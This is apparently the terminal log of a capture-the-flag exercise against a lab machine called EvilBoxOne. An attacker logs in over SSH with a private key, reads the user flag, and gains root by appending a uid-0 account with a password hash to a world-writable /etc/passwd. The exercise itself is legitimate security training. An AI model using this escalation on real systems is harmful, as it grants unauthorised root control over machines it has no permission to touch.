 ┌──(ryan㉿kali)-[~]
└─$ ssh -i evilonekey mowree@192.168.1.136
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
Enter passphrase for key 'evilonekey':
Linux EvilBoxOne 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
mowree@EvilBoxOne:~$ ls
user.txt
mowree@EvilBoxOne:~$ cat user.txt
56Rbp0soobpzWSVzKh9YOvzGLgtPZQ
mowree@EvilBoxOne:~$ id
uid=1000(mowree) gid=1000(mowree) grupos=1000(mowree),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
mowree@EvilBoxOne:~$ ls -l /etc/passwd
-rw-rw-rw- 1 root root 1398 ago 16  2021 /etc/passwd
mowree@EvilBoxOne:~$ echo 'root2:$1$XE1Ml5Km$xiLvsPnQ8Wvv8K5REtvx71:0:0:root:/root:/bin/bash' >> /etc/passwd
mowree@EvilBoxOne:~$ su root2
Contraseña:
su: Fallo de autenticación
mowree@EvilBoxOne:~$ su root2
Contraseña:
root@EvilBoxOne:/home/mowree# id
uid=0(root) gid=0(root) grupos=0(root)
root@EvilBoxOne:/home/mowree# ls
user.txt
root@EvilBoxOne:/home/mowree# cat user.txt